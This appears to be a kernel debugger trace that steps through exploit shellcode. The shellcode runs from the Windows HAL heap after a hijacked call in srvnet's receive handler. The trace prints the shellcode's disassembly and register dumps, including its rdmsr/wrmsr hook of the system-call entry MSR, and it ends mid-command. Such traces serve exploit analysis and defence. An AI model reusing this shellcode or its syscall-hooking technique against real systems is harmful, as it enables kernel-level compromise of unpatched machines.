 Follow current instruction
ffffffff`ffd001f7 0001 add byte ptr [rcx], al
ffffffff`ffd001f9 02d0 add dl, al
ffffffff`ffd001fb ff ???
ffffffff`ffd001fc ff ???
ffffffff`ffd001fd ff ???
ffffffff`ffd001fe ff ???
ffffffff`ffd001ff ff00 inc dword ptr [rax]
ffffffff`ffd00201 55 push rbp
ffffffff`ffd00202 e82e000000 call FFFFFFFFFFD00235
ffffffff`ffd00207 b9820000c0 mov ecx, 0C0000082h
ffffffff`ffd0020c 0f32 rdmsr
ffffffff`ffd0020e 4c8d0d34000000 lea r9, [0FFFFFFFFFFD00249h]
ffffffff`ffd00215 4439c8 cmp eax, r9d
ffffffff`ffd00218 7419 je FFFFFFFFFFD00233
ffffffff`ffd0021a 394500 cmp dword ptr [rbp], eax
ffffffff`ffd0021d 740a je FFFFFFFFFFD00229
ffffffff`ffd0021f 895504 mov dword ptr [rbp+4], edx
ffffffff`ffd00222 894500 mov dword ptr [rbp], eax
ffffffff`ffd00225 c645f800 mov byte ptr [rbp-8], 0
ffffffff`ffd00229 4991 xchg rax, r9
ffffffff`ffd0022b 50 push rax
ffffffff`ffd0022c 5a pop rdx
ffffffff`ffd0022d 48c1ea20 shr rdx, 20h
ffffffff`ffd00231 0f30 wrmsr
ffffffff`ffd00233 5d pop rbp
ffffffff`ffd00234 c3 ret
ffffffff`ffd00235 488d2d00100000 lea rbp, [0FFFFFFFFFFD0123Ch]
ffffffff`ffd0023c 48c1ed0c shr rbp, 0Ch
ffffffff`ffd00240 48c1e50c shl rbp, 0Ch
ffffffff`ffd00244 4883ed70 sub rbp, 70h
ffffffff`ffd00248 c3 ret
ffffffff`ffd00249 0f01f8 swapgs
ffffffff`ffd0024c 654889242510000000 mov qword ptr gs:[10h], rsp
ffffffff`ffd00255 65488b2425a8010000 mov rsp, qword ptr gs:[1A8h]
ffffffff`ffd0025e 6a2b push 2Bh
ffffffff`ffd00260 65ff342510000000 push qword ptr gs:[10h]
ffffffff`ffd00268 50 push rax
ffffffff`ffd00269 50 push rax
ffffffff`ffd0026a 55 push rbp
ffffffff`ffd0026b e8c5ffffff call FFFFFFFFFFD00235
ffffffff`ffd00270 488b4500 mov rax, qword ptr [rbp]
shellcode
address fffffa8032f3f758, rax = fffffa8030e89010 times = 33
srvnet!SrvNetCommonReceiveHandler+0xb7:
fffff880`03d0f7e7 41ff5208 call qword ptr [r10+8]
0: kd> r
rax=fffffa8031431010 rbx=ffffffffffd00010 rcx=0000000000000000
rdx=0000000000000000 rsi=0000000000001069 rdi=0000000000001069
rip=fffff88003d0f7e7 rsp=fffff80000ba6690 rbp=ffffffffffd00010
r8=0000000000000420 r9=0000000000001069 r10=ffffffffffd001f0
r11=fffffa8032cb0930 r12=00000000ffdff100 r13=fffff80000ba67d8
r14=0000000000000000 r15=fffff88003d2c110
iopl=0 nv up ei pl zr na po nc
cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000246
srvnet!SrvNetCommonReceiveHandler+0xb7:
fffff880`03d0f7e7 41ff5208 call qword ptr [r10+8] ds:002b:ffffffff`ffd001f8=ffffffffffd002
0: kd> t
ffffffff`ffd00201 55 push rbp
0: kd> p
ffffffff`ffd00202 e82e000000 call ffffffff`ffd00235
0: kd> t
ffffffff`ffd00235 488d2d00100000 lea rbp,[ffffffff`ffd0123c]
0: kd> p
ffffffff`ffd0023c 48c1ed0c shr rbp,0Ch
0: kd>
ffffffff`ffd00240 48c1e50c shl rbp,0Ch
0: kd>
ffffffff`ffd00244 4883ed70 sub rbp,70h
0: kd>
ffffffff`ffd00248 c3 ret
0: kd>
ffffffff`ffd00207 b9820000c0 mov ecx,0C0000082h
0: kd>
ffffffff`ffd0020c 0f32 rdmsr
0: kd>
ffffffff`ffd0020e 4c8d0d34000000 lea r9,[ffffffff`ffd00249]
0: kd>
ffffffff`ffd00215 4439c8 cmp eax,r9d
0: kd>
ffffffff`ffd00218 7419 je ffffffff`ffd00233
0: kd>
ffffffff`ffd0021a 394500 cmp dword ptr [rbp],eax
0: kd> bp srvnet!SrvNetCommonReceiveHandler + b7 ".if(@r10+8 == 0xfffffa8032f3f758) {.printf \"addres